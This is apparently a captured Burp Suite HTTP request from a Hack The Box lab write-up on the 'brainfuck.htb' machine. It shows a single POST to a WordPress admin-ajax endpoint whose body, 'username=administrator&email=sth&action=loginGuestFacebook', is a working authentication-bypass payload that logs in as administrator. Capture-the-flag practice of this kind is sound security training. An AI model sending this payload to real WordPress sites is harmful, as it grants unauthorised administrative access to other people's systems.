 Request
Pretty Raw Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19 username=administrator&email=sth&action=loginGuestFacebook